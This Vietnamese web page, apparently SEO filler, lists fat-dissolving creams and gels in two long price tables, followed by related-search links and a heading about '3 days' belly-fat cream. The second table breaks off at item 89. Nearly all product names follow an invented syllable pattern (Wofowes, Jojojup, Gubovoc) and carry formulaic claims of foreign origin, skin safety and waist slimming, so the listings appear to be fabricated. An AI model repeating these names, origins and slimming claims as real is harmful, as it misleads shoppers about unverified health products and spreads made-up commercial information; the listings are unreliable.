<table class="table table-striped table-bordered table-hover table-condensed table-responsive prices-lists"><thead><tr><th>STT</th><th>Tên sản phẩm</th><th>Giá</th></tr></thead><tbody><tr><td>1</td><td>Kem tan mỡ thừa Wofowes 100ml an toàn làm cho da xinh dáng đẹp</td><td>810.000₫</td></tr>
<tr><td>2</td><td>Kem tan mỡ Sinepim không nóng rát xuất xứ Hàn Quốc làm cho vòng eo săn chắc</td><td>540.000₫</td></tr>
<tr><td>3</td><td>Kem tan mỡ Bovaxin 200ml vượt trội giúp eo thon gọn</td><td>700.000₫</td></tr>
<tr><td>4</td><td>Gel giảm mỡ bụng Gacehon 150ml hiệu quả từ Pháp giúp dưỡng da căng mịn dành cho quý anh</td><td>240.000₫</td></tr>
<tr><td>5</td><td>Kem tan mỡ Resopec mới từ Đức xóa mờ vết thâm</td><td>610.000₫</td></tr>
<tr><td>6</td><td>Kem giảm mỡ thừa Tilukit mới chiết xuất từ thảo dược từ Mỹ dưỡng da căng mịn</td><td>320.000₫</td></tr>
<tr><td>7</td><td>Kem giảm mỡ Ritukul mới giúp da xinh đẹp dành cho quý cô</td><td>700.000₫</td></tr>
<tr><td>8</td><td>Kem tan mỡ toàn thân Durozal an toàn cho da xuất xứ Nga xóa mờ vết thâm</td><td>900.000₫</td></tr>
<tr><td>9</td><td>Gel giảm mỡ bụng Lisujis an toàn làm mờ vết rạn dành cho quý cô</td><td>200.000₫</td></tr>
<tr><td>10</td><td>Kem giảm mỡ toàn thân Gitelot vượt trội xuất xứ Úc giúp thon gọn cơ thể</td><td>570.000₫</td></tr>
<tr><td>11</td><td>Hộp Kem tan mỡ thừa Rucugap 200ml thế hệ mới của Úc làm cho da xinh đẹp dành cho quý ông</td><td>670.000₫</td></tr>
<tr><td>12</td><td>Kem tan mỡ Zaxelel an toàn cho da giúp lấy lại vòng eo gợi cảm</td><td>530.000₫</td></tr>
<tr><td>13</td><td>Kem tan mỡ toàn thân Penular mới làm mờ vết rạn</td><td>930.000₫</td></tr>
<tr><td>14</td><td>Hũ Kem tan mỡ bụng Fanemes 100ml an toàn cho da xuất xứ Úc làm cho eo thon gọn dành cho nữ</td><td>560.000₫</td></tr>
<tr><td>15</td><td>Kem giảm mỡ bụng Diravit an toàn làm thon gọn cơ thể dành cho quý anh</td><td>280.000₫</td></tr>
<tr><td>16</td><td>Lọ Gel giảm mỡ bụng Hovogip 250ml không gây kích ứng từ Úc giúp da căng mịn</td><td>800.000₫</td></tr>
<tr><td>17</td><td>Gel tan mỡ thừa Jagarat 250gr hiệu quả từ Italia làm cho da săn chắc dành cho quý ông</td><td>810.000₫</td></tr>
<tr><td>18</td><td>Kem giảm mỡ Cisehim chất lượng của Mỹ giúp da xinh đẹp</td><td>720.000₫</td></tr>
<tr><td>19</td><td>Kem tan mỡ Nebelep hiệu quả chiết xuất từ thảo dược lấy lại vòng eo gợi cảm</td><td>910.000₫</td></tr>
<tr><td>20</td><td>Gel giảm mỡ bụng Bafakum mới xuất xứ Hàn Quốc giúp vòng 2 săn chắc</td><td>830.000₫</td></tr>
<tr><td>21</td><td>Kem tan mỡ thừa Jijotat không gây kích ứng làm cho vòng 2 săn chắc</td><td>970.000₫</td></tr>
<tr><td>22</td><td>Tuýp Kem tan mỡ toàn thân Fasives 200gr an toàn của Italia làm thon gọn cơ thể</td><td>850.000₫</td></tr>
<tr><td>23</td><td>Kem tan mỡ Gihaxot sau sinh xuất xứ Đức giúp duy trì vóc dáng dành cho quý ông</td><td>200.000₫</td></tr>
<tr><td>24</td><td>Hũ Kem giảm mỡ bụng Mugizur chất lượng xuất xứ Úc giúp xóa mờ vết thâm</td><td>380.000₫</td></tr>
<tr><td>25</td><td>Kem tan mỡ toàn thân Xomuzil hiệu quả từ Nhật Bản làm cho eo thon dành cho nam</td><td>890.000₫</td></tr>
<tr><td>26</td><td>Gel tan mỡ bụng Jukanap 100gr an toàn cho da của Úc giúp da săn chắc</td><td>720.000₫</td></tr>
<tr><td>27</td><td>Kem tan mỡ bụng Virinal an toàn cho da làm thon gọn cơ thể</td><td>590.000₫</td></tr>
<tr><td>28</td><td>Kem tan mỡ bụng Noposat cao cấp chiết xuất từ thiên nhiên giúp da căng mịn dành cho quý bà</td><td>440.000₫</td></tr>
<tr><td>29</td><td>Gel giảm mỡ toàn thân Tuhijir 150gr an toàn cho da làm cho eo thon</td><td>960.000₫</td></tr>
<tr><td>30</td><td>Gel tan mỡ Zomazet an toàn cho da xuất xứ Mỹ giúp da xinh đẹp</td><td>890.000₫</td></tr>
<tr><td>31</td><td>Tuýp Gel tan mỡ bụng Hukibun không gây kích ứng của Mỹ làm cho da xinh dáng đẹp</td><td>720.000₫</td></tr>
<tr><td>32</td><td>Kem tan mỡ Rokaxar hiệu quả xuất xứ Nhật Bản giúp xoá vết rạn</td><td>650.000₫</td></tr>
<tr><td>33</td><td>Gel tan mỡ Cozedar không gây kích ứng của Thái Lan xóa mờ vết thâm</td><td>340.000₫</td></tr>
<tr><td>34</td><td>Gel tan mỡ bụng Kinemar không nóng rát da căng mịn</td><td>290.000₫</td></tr>
<tr><td>35</td><td>Kem tan mỡ bụng Xuzolom phiên bản mới từ Đức giúp da xinh dáng đẹp</td><td>900.000₫</td></tr>
<tr><td>36</td><td>Gel tan mỡ bụng Calezat tốt giúp mờ vết rạn</td><td>620.000₫</td></tr>
<tr><td>37</td><td>Gel tan mỡ bụng Dololon không gây kích ứng giúp dưỡng da căng mịn</td><td>260.000₫</td></tr>
<tr><td>38</td><td>Kem tan mỡ thừa Golidam vượt trội lấy lại vòng 2 gợi cảm</td><td>780.000₫</td></tr>
<tr><td>39</td><td>Gel tan mỡ thừa Buwuvor an toàn giúp lấy lại vòng eo gợi cảm</td><td>230.000₫</td></tr>
<tr><td>40</td><td>Gel tan mỡ Nunovun cao cấp xuất xứ Italia xoá vết rạn</td><td>740.000₫</td></tr>
<tr><td>41</td><td>Kem giảm mỡ toàn thân Lukocon chất lượng từ Nga làm cho vòng 2 săn chắc</td><td>260.000₫</td></tr>
<tr><td>42</td><td>Hộp Gel tan mỡ bụng Fitusat 200gr tốt chiết xuất từ thiên nhiên làm cho da xinh dáng đẹp</td><td>530.000₫</td></tr>
<tr><td>43</td><td>Gel tan mỡ thừa Foruhel 250ml tốt chiết xuất từ gừng ớt giúp duy trì vóc dáng</td><td>850.000₫</td></tr>
<tr><td>44</td><td>Kem tan mỡ Pufacap 200ml không nóng rát từ Úc xoá vết rạn</td><td>230.000₫</td></tr>
<tr><td>45</td><td>Kem tan mỡ toàn thân Jojojup 250ml an toàn cho da xuất xứ Úc giúp da xinh đẹp</td><td>630.000₫</td></tr>
<tr><td>46</td><td>Gel tan mỡ thừa Vuhules thế hệ mới chiết xuất từ trà xanh dưỡng da căng mịn</td><td>330.000₫</td></tr>
<tr><td>47</td><td>Kem tan mỡ thừa Gomeron hiệu quả làm cho eo thon gọn</td><td>560.000₫</td></tr>
<tr><td>48</td><td>Gel tan mỡ thừa Rutosem sau sinh xuất xứ Thái Lan giúp duy trì vóc dáng dành cho quý bà</td><td>400.000₫</td></tr>
<tr><td>49</td><td>Kem tan mỡ bụng Wohelol không gây kích ứng làm cho vòng 2 săn chắc</td><td>810.000₫</td></tr>
<tr><td>50</td><td>Hộp Kem tan mỡ toàn thân Gubovoc sau sinh chiết xuất từ thảo dược xóa mờ vết thâm dành cho quý cô</td><td>360.000₫</td></tr>
<tr><td>51</td><td>Lọ Kem tan mỡ bụng Zuzopar sau sinh xuất xứ Thái Lan giúp lấy lại vòng 2 gợi cảm dành cho quý ông</td><td>450.000₫</td></tr>
<tr><td>52</td><td>Kem tan mỡ bụng Sukipol an toàn cho da từ Mỹ cho vòng eo săn chắc</td><td>220.000₫</td></tr>
<tr><td>53</td><td>Tuýp Gel tan mỡ bụng Tokegun chính hãng chiết xuất từ trà xanh của Italia giúp xóa mờ vết thâm</td><td>940.000₫</td></tr>
<tr><td>54</td><td>Gel tan mỡ bụng Cozahas an toàn làm mờ vết rạn</td><td>890.000₫</td></tr>
<tr><td>55</td><td>Kem giảm mỡ bụng Perakat tốt của Italia giúp vòng eo săn chắc</td><td>880.000₫</td></tr>
<tr><td>56</td><td>Kem tan mỡ toàn thân Rikazan an toàn làm cho eo thon gọn</td><td>490.000₫</td></tr>
<tr><td>57</td><td>Kem tan mỡ bụng Xepobum không nóng rát xuất xứ Úc duy trì vóc dáng</td><td>530.000₫</td></tr>
<tr><td>58</td><td>Kem tan mỡ toàn thân Fefemel tốt giúp lấy lại vòng eo gợi cảm dành cho quý cô</td><td>480.000₫</td></tr>
<tr><td>59</td><td>Hộp Gel tan mỡ bụng Januvom 250ml thế hệ mới xuất xứ Pháp giúp da xinh dáng đẹp dành cho nam</td><td>560.000₫</td></tr>
<tr><td>60</td><td>Lọ Kem tan mỡ bụng Jibigut vượt trội của Úc giúp thon gọn cơ thể</td><td>660.000₫</td></tr>
<tr><td>61</td><td>Kem tan mỡ thừa Vecosep an toàn cho da chiết xuất từ trà xanh làm cho vòng 2 săn chắc dành cho cả nam và nữ</td><td>410.000₫</td></tr>
<tr><td>62</td><td>Kem tan mỡ Rusunec 200ml hiệu quả giúp thon gọn cơ thể</td><td>810.000₫</td></tr>
<tr><td>63</td><td>Gel giảm mỡ bụng Lakenop an toàn cho da duy trì vóc dáng</td><td>290.000₫</td></tr>
<tr><td>64</td><td>Gel tan mỡ toàn thân Cazopar chất lượng giúp xoá vết rạn</td><td>290.000₫</td></tr>
<tr><td>65</td><td>Kem giảm mỡ bụng Didefot 250gr an toàn cho da làm cho da săn chắc dành cho nữ</td><td>210.000₫</td></tr>
<tr><td>66</td><td>Kem tan mỡ thừa Kemofim chất lượng làm cho da xinh đẹp</td><td>750.000₫</td></tr>
<tr><td>67</td><td>Gel tan mỡ bụng Mekifun 100ml cao cấp của Hàn Quốc xoá vết rạn</td><td>290.000₫</td></tr>
<tr><td>68</td><td>Gel tan mỡ bụng Medopol vượt trội xuất xứ Đức giúp lấy lại vòng 2 gợi cảm</td><td>840.000₫</td></tr>
<tr><td>69</td><td>Gel tan mỡ Kafinol an toàn cho da giúp da xinh dáng đẹp</td><td>590.000₫</td></tr>
<tr><td>70</td><td>Kem giảm mỡ bụng Civanip mới làm mờ vết rạn</td><td>840.000₫</td></tr>
<tr><td>71</td><td>Kem tan mỡ thừa Dufesac 250ml chính hãng giúp da xinh dáng đẹp</td><td>350.000₫</td></tr>
<tr><td>72</td><td>Kem tan mỡ toàn thân Huhorip 250gr không gây kích ứng của Thái Lan xóa mờ vết thâm dành cho nam</td><td>950.000₫</td></tr>
<tr><td>73</td><td>Kem tan mỡ bụng Zacepet không gây kích ứng chiết xuất từ gừng ớt giúp da xinh dáng đẹp</td><td>500.000₫</td></tr>
<tr><td>74</td><td>Kem tan mỡ bụng Wajakap chính hãng xuất xứ Pháp làm cho vòng 2 săn chắc</td><td>430.000₫</td></tr>
<tr><td>75</td><td>Hũ Kem giảm mỡ Ganurur 100gr vượt trội lấy lại vòng 2 gợi cảm dành cho quý bà</td><td>690.000₫</td></tr>
<tr><td>76</td><td>Kem tan mỡ bụng Hehazer 200gr vượt trội giúp da săn chắc</td><td>570.000₫</td></tr>
<tr><td>77</td><td>Kem giảm mỡ bụng Vejimor chất lượng từ Nga xóa mờ vết thâm</td><td>450.000₫</td></tr>
<tr><td>78</td><td>Gel tan mỡ bụng Gudikon vượt trội xoá vết rạn</td><td>390.000₫</td></tr>
<tr><td>79</td><td>Hũ Kem giảm mỡ bụng Lunivem thế hệ mới xoá vết rạn dành cho cả nam và nữ</td><td>800.000₫</td></tr>
<tr><td>80</td><td>Hũ Gel tan mỡ thừa Fotomam không gây kích ứng xuất xứ Thái Lan giúp xóa mờ vết thâm</td><td>610.000₫</td></tr>
<tr><td>81</td><td>Tuýp Gel tan mỡ thừa Welulet an toàn chiết xuất từ thiên nhiên giúp eo thon</td><td>750.000₫</td></tr>
<tr><td>82</td><td>Hũ Gel giảm mỡ Megegat 100ml an toàn của Thái Lan giúp xoá vết rạn</td><td>680.000₫</td></tr>
<tr><td>83</td><td>Kem tan mỡ Jipanuc 100gr thế hệ mới xuất xứ Italia giúp vòng eo săn chắc dành cho quý cô</td><td>240.000₫</td></tr>
<tr><td>84</td><td>Gel tan mỡ toàn thân Boxuwir chất lượng làm cho eo thon</td><td>650.000₫</td></tr>
<tr><td>85</td><td>Gel tan mỡ thừa Pojuwum 100gr tốt từ Italia giúp duy trì vóc dáng</td><td>910.000₫</td></tr>
<tr><td>86</td><td>Kem tan mỡ bụng Givepon 250gr an toàn cho da giúp duy trì vóc dáng dành cho nam</td><td>990.000₫</td></tr>
<tr><td>87</td><td>Lọ Kem giảm mỡ bụng Namovom chính hãng làm cho da xinh đẹp</td><td>940.000₫</td></tr>
<tr><td>88</td><td>Lọ Gel tan mỡ Cubewim an toàn chiết xuất từ thảo mộc từ Úc làm cho vòng eo săn chắc</td><td>210.000₫</td></tr>
<tr><td>89</td><td>Lọ Kem giảm mỡ toàn thân Nuxafar chất lượng của Italia giúp da xinh dáng đẹp</td><td>750.000₫</td></tr>
<tr><td>90</td><td>Kem tan mỡ bụng Hujozip 250gr phiên bản mới chiết xuất từ gừng ớt xoá vết rạn</td><td>570.000₫</td></tr>
<tr><td>91</td><td>Hộp Kem tan mỡ bụng Rejehep 250gr sau sinh chiết xuất từ thảo dược giúp xóa mờ vết thâm</td><td>210.000₫</td></tr>
<tr><td>92</td><td>Gel tan mỡ Cipetuc tốt giúp da săn chắc dành cho quý anh</td><td>770.000₫</td></tr>
<tr><td>93</td><td>Kem giảm mỡ thừa Zojitet chất lượng của Italia duy trì vóc dáng dành cho cả nam và nữ</td><td>690.000₫</td></tr>
<tr><td>94</td><td>Gel giảm mỡ thừa Kuhevac phiên bản mới xuất xứ Mỹ làm cho vòng 2 săn chắc dành cho nữ</td><td>530.000₫</td></tr>
<tr><td>95</td><td>Gel tan mỡ thừa Xeximun an toàn của Pháp dưỡng da căng mịn</td><td>220.000₫</td></tr>
<tr><td>96</td><td>Gel tan mỡ bụng Pobabum 250gr sau sinh duy trì vóc dáng dành cho quý cô</td><td>780.000₫</td></tr>
<tr><td>97</td><td>Hộp Gel tan mỡ Cujeper 200ml thế hệ mới từ Pháp làm cho eo thon</td><td>810.000₫</td></tr>
<tr><td>98</td><td>Gel giảm mỡ bụng Kogucop 200gr không gây kích ứng xuất xứ Hàn Quốc lấy lại vòng eo gợi cảm</td><td>930.000₫</td></tr>
<tr><td>99</td><td>Gel tan mỡ Gehavuc 100ml chính hãng xoá vết rạn</td><td>730.000₫</td></tr>
<tr><td>100</td><td>Lọ Kem tan mỡ Negiwun 100ml chính hãng làm cho da xinh dáng đẹp dành cho nam</td><td>940.000₫</td></tr>
<tr><td>101</td><td>Gel giảm mỡ toàn thân Litibor 100gr tốt của Đức làm mờ vết rạn</td><td>210.000₫</td></tr>
</tbody></table>
<h4 class="related">Tìm kiếm liên quan</h4><ul><li><a href="https://dep9.com/keyword/Kem-tan-m%E1%BB%A1-b%E1%BB%A5ng-kem-qu%E1%BA%BF-olic.htm" title="Kem tan mỡ bụng kem quế olic">Kem tan mỡ bụng kem quế olic</a></li><li><a href="https://dep9.com/keyword/Kem-tan-m%E1%BB%A1-b%E1%BB%A5ng-vichy-300ml.htm" title="Kem tan mỡ bụng vichy 300ml">Kem tan mỡ bụng vichy 300ml</a></li><li><a href="https://dep9.com/keyword/Kem-tan-m%E1%BB%A1-b%E1%BB%A5ng-eveline-slim-extreme-4d-t%E1%BB%AB-ba-lan.htm" title="Kem tan mỡ bụng eveline slim extreme 4d từ ba lan">Kem tan mỡ bụng eveline slim extreme 4d từ ba lan</a></li><li><a href="https://dep9.com/keyword/Kem-tan-m%E1%BB%A1-b%E1%BB%A5ng-th%C3%A1i-lan.htm" title="Kem tan mỡ bụng thái lan">Kem tan mỡ bụng thái lan</a></li><li><a href="https://dep9.com/keyword/Kem-tan-m%E1%BB%A1-b%E1%BB%A5ng-%C4%91inh-h%C6%B0%C6%A1ng.htm" title="Kem tan mỡ bụng đinh hương">Kem tan mỡ bụng đinh hương</a></li></ul>
<h3>Kem tan mỡ bụng 3 days có tốt không? giá rẻ</h3>
<div class="wp-block-image"><figure class="aligncenter size-large"><img src="https://dep9.com/assets/images/posts/kem-tan-mo-bung/kem-tan-mo-bung-0013.jpg" alt="Kem tan mỡ bụng 3 days có tốt không? giá rẻ" /><figcaption><mark>Kem tan mỡ bụng 3 days có tốt không? giá rẻ</mark></figcaption></figure></div>
<table class="table table-striped table-bordered table-hover table-condensed table-responsive prices-lists"><thead><tr><th>STT</th><th>Tên sản phẩm</th><th>Giá</th></tr></thead><tbody><tr><td>1</td><td>Gel giảm mỡ Vinuxic thế hệ mới chiết xuất từ trà xanh từ Pháp giúp da săn chắc dành cho nam</td><td>720.000₫</td></tr>
<tr><td>2</td><td>Kem tan mỡ bụng Jufagup phiên bản mới giúp da xinh dáng đẹp dành cho cả nam và nữ</td><td>360.000₫</td></tr>
<tr><td>3</td><td>Gel tan mỡ bụng Huwetos an toàn từ Hàn Quốc lấy lại vòng eo gợi cảm</td><td>400.000₫</td></tr>
<tr><td>4</td><td>Tuýp Kem giảm mỡ Tujucul tốt của Pháp giúp duy trì vóc dáng</td><td>230.000₫</td></tr>
<tr><td>5</td><td>Kem tan mỡ bụng Mojesut cao cấp chiết xuất từ thảo dược từ Italia giúp xóa mờ vết thâm dành cho cả nam và nữ</td><td>270.000₫</td></tr>
<tr><td>6</td><td>Kem tan mỡ Fikicoc mới từ Đức giúp mờ vết rạn</td><td>600.000₫</td></tr>
<tr><td>7</td><td>Kem tan mỡ toàn thân Molerun 100gr cao cấp làm cho da săn chắc</td><td>240.000₫</td></tr>
<tr><td>8</td><td>Tuýp Gel tan mỡ Jesoxin mới làm thon gọn cơ thể</td><td>480.000₫</td></tr>
<tr><td>9</td><td>Lọ Gel tan mỡ toàn thân Wavokec an toàn cho da chiết xuất từ thiên nhiên giúp da xinh dáng đẹp</td><td>420.000₫</td></tr>
<tr><td>10</td><td>Kem tan mỡ Telitoc vượt trội giúp xóa mờ vết thâm</td><td>510.000₫</td></tr>
<tr><td>11</td><td>Kem tan mỡ Bihozet sau sinh của Italia giúp da căng mịn dành cho cả nam và nữ</td><td>360.000₫</td></tr>
<tr><td>12</td><td>Kem tan mỡ thừa Juhower thế hệ mới làm mờ vết rạn</td><td>490.000₫</td></tr>
<tr><td>13</td><td>Hũ Gel tan mỡ bụng Wukosas mới chiết xuất từ trà xanh xuất xứ Pháp làm cho da săn chắc</td><td>810.000₫</td></tr>
<tr><td>14</td><td>Gel giảm mỡ bụng Kejijic chính hãng làm thon gọn cơ thể dành cho nam</td><td>430.000₫</td></tr>
<tr><td>15</td><td>Gel tan mỡ Gumaket chính hãng từ Đức làm thon gọn cơ thể</td><td>790.000₫</td></tr>
<tr><td>16</td><td>Kem tan mỡ bụng Ruhadac không nóng rát từ Thái Lan giúp lấy lại vòng 2 gợi cảm</td><td>220.000₫</td></tr>
<tr><td>17</td><td>Kem tan mỡ Mesotac hiệu quả xuất xứ Italia làm cho da săn chắc dành cho quý anh</td><td>730.000₫</td></tr>
<tr><td>18</td><td>Kem tan mỡ bụng Hovunap 200gr hiệu quả da căng mịn</td><td>240.000₫</td></tr>
<tr><td>19</td><td>Gel giảm mỡ toàn thân Cifugas không nóng rát làm cho da xinh đẹp dành cho cả nam và nữ</td><td>790.000₫</td></tr>
<tr><td>20</td><td>Kem tan mỡ toàn thân Bimitos 200gr vượt trội xuất xứ Úc giúp da xinh dáng đẹp</td><td>600.000₫</td></tr>
<tr><td>21</td><td>Kem tan mỡ bụng Fefesus sau sinh từ Thái Lan xóa mờ vết thâm</td><td>520.000₫</td></tr>
<tr><td>22</td><td>Kem tan mỡ bụng Zomizis hiệu quả làm cho vòng 2 săn chắc dành cho quý bà</td><td>370.000₫</td></tr>
<tr><td>23</td><td>Hộp Kem tan mỡ thừa Licutap tốt của Pháp làm cho da xinh dáng đẹp dành cho quý bà</td><td>590.000₫</td></tr>
<tr><td>24</td><td>Kem giảm mỡ bụng Terehat không nóng rát giúp vòng eo săn chắc</td><td>440.000₫</td></tr>
<tr><td>25</td><td>Gel giảm mỡ toàn thân Hunibim sau sinh chiết xuất từ gừng ớt giúp mờ vết rạn dành cho nữ</td><td>250.000₫</td></tr>
<tr><td>26</td><td>Kem tan mỡ bụng Dabujus an toàn của Nhật Bản giúp xóa mờ vết thâm</td><td>270.000₫</td></tr>
<tr><td>27</td><td>Lọ Gel tan mỡ bụng Kiperac an toàn cho da chiết xuất từ thảo mộc giúp xoá vết rạn</td><td>600.000₫</td></tr>
<tr><td>28</td><td>Kem tan mỡ Wajicup sau sinh của Hàn Quốc làm cho da xinh dáng đẹp</td><td>360.000₫</td></tr>
<tr><td>29</td><td>Kem giảm mỡ bụng Zavevut không gây kích ứng của Nhật Bản giúp da săn chắc</td><td>260.000₫</td></tr>
<tr><td>30</td><td>Kem giảm mỡ Jicusep an toàn của Đức làm cho vòng eo săn chắc</td><td>490.000₫</td></tr>
<tr><td>31</td><td>Kem tan mỡ bụng Meconem 100gr chất lượng giúp mờ vết rạn dành cho quý bà</td><td>530.000₫</td></tr>
<tr><td>32</td><td>Kem tan mỡ Lidudop an toàn chiết xuất từ trà xanh từ Thái Lan giúp da săn chắc</td><td>250.000₫</td></tr>
<tr><td>33</td><td>Kem tan mỡ bụng Cezatan tốt giúp vòng 2 săn chắc dành cho nam</td><td>930.000₫</td></tr>
<tr><td>34</td><td>Lọ Kem tan mỡ toàn thân Nojibem thế hệ mới của Nga giúp duy trì vóc dáng</td><td>850.000₫</td></tr>
<tr><td>35</td><td>Kem tan mỡ Tilomel không nóng rát từ Hàn Quốc giúp eo thon</td><td>620.000₫</td></tr>
<tr><td>36</td><td>Kem giảm mỡ toàn thân Minudet tốt từ Đức giúp mờ vết rạn</td><td>310.000₫</td></tr>
<tr><td>37</td><td>Kem tan mỡ thừa Janodic vượt trội xuất xứ Italia xoá vết rạn</td><td>610.000₫</td></tr>
<tr><td>38</td><td>Lọ Gel giảm mỡ Lorihas 150gr cao cấp chiết xuất từ thảo dược duy trì vóc dáng</td><td>950.000₫</td></tr>
<tr><td>39</td><td>Lọ Kem tan mỡ Sizoval chất lượng làm mờ vết rạn dành cho quý bà</td><td>360.000₫</td></tr>
<tr><td>40</td><td>Gel giảm mỡ bụng Vimigir an toàn cho da lấy lại vòng 2 gợi cảm</td><td>750.000₫</td></tr>
<tr><td>41</td><td>Gel tan mỡ bụng Vitetap mới từ Italia làm thon gọn cơ thể dành cho quý bà</td><td>800.000₫</td></tr>
<tr><td>42</td><td>Kem tan mỡ thừa Fibihas chính hãng giúp thon gọn cơ thể</td><td>380.000₫</td></tr>
<tr><td>43</td><td>Kem tan mỡ thừa Genipop sau sinh chiết xuất từ thiên nhiên giúp vòng eo săn chắc</td><td>960.000₫</td></tr>
<tr><td>44</td><td>Kem tan mỡ Mozefes thế hệ mới làm mờ vết rạn</td><td>960.000₫</td></tr>
<tr><td>45</td><td>Kem tan mỡ Bucubin 100ml không gây kích ứng chiết xuất từ thiên nhiên làm thon gọn cơ thể dành cho quý anh</td><td>480.000₫</td></tr>
<tr><td>46</td><td>Kem tan mỡ thừa Lomopan sau sinh lấy lại vòng 2 gợi cảm</td><td>440.000₫</td></tr>
<tr><td>47</td><td>Kem tan mỡ Gejelet 200gr an toàn cho da xuất xứ Nhật Bản làm cho da xinh đẹp dành cho cả nam và nữ</td><td>290.000₫</td></tr>
<tr><td>48</td><td>Kem giảm mỡ Temoroc 150gr sau sinh chiết xuất từ trà xanh giúp duy trì vóc dáng</td><td>890.000₫</td></tr>
<tr><td>49</td><td>Kem tan mỡ Tabuxim 200gr an toàn cho da của Pháp làm cho da xinh đẹp</td><td>330.000₫</td></tr>
<tr><td>50</td><td>Gel tan mỡ Xirowar tốt duy trì vóc dáng</td><td>770.000₫</td></tr>
<tr><td>51</td><td>Kem tan mỡ thừa Nunokas vượt trội của Nga làm thon gọn cơ thể</td><td>920.000₫</td></tr>
<tr><td>52</td><td>Kem tan mỡ bụng Xewuxop thế hệ mới xuất xứ Hàn Quốc làm cho vòng 2 săn chắc</td><td>410.000₫</td></tr>
<tr><td>53</td><td>Gel tan mỡ bụng Fapaxet hiệu quả giúp da săn chắc</td><td>350.000₫</td></tr>
<tr><td>54</td><td>Gel giảm mỡ Ficefuc an toàn cho da của Đức xóa mờ vết thâm dành cho nữ</td><td>270.000₫</td></tr>
<tr><td>55</td><td>Hộp Gel giảm mỡ Joxebos không gây kích ứng giúp lấy lại vòng eo gợi cảm</td><td>880.000₫</td></tr>
<tr><td>56</td><td>Gel giảm mỡ bụng Newenup 250gr không nóng rát chiết xuất từ trà xanh xuất xứ Mỹ xoá vết rạn</td><td>800.000₫</td></tr>
<tr><td>57</td><td>Kem giảm mỡ Palepet an toàn giúp eo thon</td><td>580.000₫</td></tr>
<tr><td>58</td><td>Kem tan mỡ bụng Mulamic 100gr sau sinh giúp duy trì vóc dáng</td><td>420.000₫</td></tr>
<tr><td>59</td><td>Hũ Gel giảm mỡ bụng Kixedom an toàn cho da xuất xứ Thái Lan da căng mịn</td><td>980.000₫</td></tr>
<tr><td>60</td><td>Kem tan mỡ Kowidat 250gr mới của Mỹ giúp lấy lại vòng 2 gợi cảm</td><td>350.000₫</td></tr>
<tr><td>61</td><td>Gel giảm mỡ toàn thân Defawis 250ml tốt chiết xuất từ thảo mộc xuất xứ Thái Lan làm thon gọn cơ thể</td><td>860.000₫</td></tr>
<tr><td>62</td><td>Gel giảm mỡ bụng Fujehem 250ml hiệu quả xuất xứ Italia xoá vết rạn dành cho cả nam và nữ</td><td>450.000₫</td></tr>
<tr><td>63</td><td>Kem tan mỡ bụng Lawikem cao cấp chiết xuất từ thảo mộc của Nga giúp duy trì vóc dáng dành cho quý anh</td><td>820.000₫</td></tr>
<tr><td>64</td><td>Kem tan mỡ bụng Zegokis phiên bản mới xoá vết rạn</td><td>350.000₫</td></tr>
<tr><td>65</td><td>Kem giảm mỡ thừa Nisonam chất lượng làm cho da xinh đẹp</td><td>960.000₫</td></tr>
<tr><td>66</td><td>Kem giảm mỡ thừa Lerawam chính hãng làm thon gọn cơ thể</td><td>530.000₫</td></tr>
<tr><td>67</td><td>Kem tan mỡ thừa Genenic 250ml không nóng rát từ Mỹ duy trì vóc dáng</td><td>930.000₫</td></tr>
<tr><td>68</td><td>Gel tan mỡ Vetafot không gây kích ứng từ Úc giúp thon gọn cơ thể</td><td>750.000₫</td></tr>
<tr><td>69</td><td>Kem giảm mỡ Zutuzar vượt trội giúp xoá vết rạn</td><td>390.000₫</td></tr>
<tr><td>70</td><td>Gel tan mỡ bụng Wamiwor 200gr phiên bản mới xuất xứ Hàn Quốc làm thon gọn cơ thể</td><td>740.000₫</td></tr>
<tr><td>71</td><td>Kem tan mỡ thừa Pocawop không nóng rát của Hàn Quốc duy trì vóc dáng</td><td>480.000₫</td></tr>
<tr><td>72</td><td>Kem tan mỡ toàn thân Rudebal an toàn lấy lại vòng 2 gợi cảm dành cho quý bà</td><td>900.000₫</td></tr>
<tr><td>73</td><td>Gel tan mỡ bụng Jatajor không nóng rát của Nga lấy lại vòng 2 gợi cảm dành cho cả nam và nữ</td><td>840.000₫</td></tr>
<tr><td>74</td><td>Gel tan mỡ bụng Wazetac vượt trội giúp da xinh dáng đẹp dành cho quý anh</td><td>460.000₫</td></tr>
<tr><td>75</td><td>Lọ Kem tan mỡ bụng Pugihum vượt trội chiết xuất từ thảo dược xoá vết rạn</td><td>880.000₫</td></tr>
<tr><td>76</td><td>Kem tan mỡ Zurinas 100gr hiệu quả giúp xoá vết rạn</td><td>480.000₫</td></tr>
<tr><td>77</td><td>Kem giảm mỡ toàn thân Tefimap mới giúp da xinh đẹp dành cho nam</td><td>280.000₫</td></tr>
<tr><td>78</td><td>Gel tan mỡ toàn thân Sajoxor thế hệ mới của Nhật Bản làm cho eo thon gọn</td><td>770.000₫</td></tr>
<tr><td>79</td><td>Gel giảm mỡ bụng Farevac không gây kích ứng xuất xứ Nhật Bản giúp thon gọn cơ thể dành cho quý cô</td><td>600.000₫</td></tr>
<tr><td>80</td><td>Kem giảm mỡ bụng Zuvixun thế hệ mới giúp eo thon</td><td>430.000₫</td></tr>
<tr><td>81</td><td>Kem giảm mỡ thừa Tazofol không gây kích ứng từ Italia giúp lấy lại vòng 2 gợi cảm</td><td>300.000₫</td></tr>
<tr><td>82</td><td>Hũ Kem tan mỡ Tuhuhol hiệu quả xuất xứ Thái Lan xoá vết rạn</td><td>210.000₫</td></tr>
<tr><td>83</td><td>Kem tan mỡ thừa Gihicer 150ml không nóng rát xuất xứ Italia dưỡng da căng mịn</td><td>610.000₫</td></tr>
<tr><td>84</td><td>Gel giảm mỡ thừa Ximipol không gây kích ứng xuất xứ Úc cho vòng 2 săn chắc dành cho cả nam và nữ</td><td>740.000₫</td></tr>
<tr><td>85</td><td>Gel giảm mỡ bụng Romepes 100ml thế hệ mới làm cho da săn chắc</td><td>700.000₫</td></tr>
<tr><td>86</td><td>Kem tan mỡ bụng Hezazam hiệu quả làm thon gọn cơ thể dành cho quý cô</td><td>880.000₫</td></tr>
<tr><td>87</td><td>Kem tan mỡ bụng Wikocit 250gr hiệu quả của Nga làm cho da xinh dáng đẹp</td><td>240.000₫</td></tr>
<tr><td>88</td><td>Gel tan mỡ Gutirar hiệu quả xuất xứ Nhật Bản giúp da xinh dáng đẹp</td><td>350.000₫</td></tr>
<tr><td>89</td><td>Gel tan mỡ bụng Cofamom 100gr thế hệ mới giúp eo thon</td><td>240.000₫</td></tr>
